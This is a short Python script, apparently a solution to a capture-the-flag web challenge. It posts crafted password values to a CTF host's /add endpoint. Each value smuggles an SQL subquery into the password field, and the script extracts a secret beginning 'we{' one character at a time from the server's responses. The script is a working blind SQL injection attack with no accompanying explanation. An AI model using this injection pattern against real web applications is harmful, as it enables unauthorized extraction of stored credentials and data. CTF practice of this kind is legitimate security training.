 1 import requests
2 import uuid
3 import string
4
5 url='http://phish.sg.ctf.so/add'
6 chars=string.printable
7 chars=chars.replace("%","")
8 chars=chars.replace("_","")
9 baseString = "'+(select username from user where password like 'we{"
10
11 while 1==1:
12         for char in chars:
13                 badString=baseString
14                 badString+=char
15                 badString+="%')+'"
16                 r = requests.post(url,data={'username': str(uuid.uuid4()), 'password': badString})
17                 print(r.text)
18                 if "Your password is leaked" in r.text:
19                         print("SUCCESS")
20                         baseString+=char
21                         print(baseString)
22                         print("")
23                         print("")